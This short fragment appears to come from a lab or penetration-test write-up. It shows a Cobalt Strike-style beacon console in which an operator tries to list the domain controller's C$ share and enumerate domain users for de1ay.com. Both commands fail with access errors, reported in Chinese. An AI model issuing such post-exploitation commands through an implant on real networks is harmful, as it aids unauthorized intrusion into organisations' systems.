 beacon> shell dir \\dc\c$
[*] Tasked beacon to run: dir \\dc\c$
[+] host called home, sent: 42 bytes
[+] received output:
指定的帐户不存在。
beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
发生系统错误 5。
拒绝访问。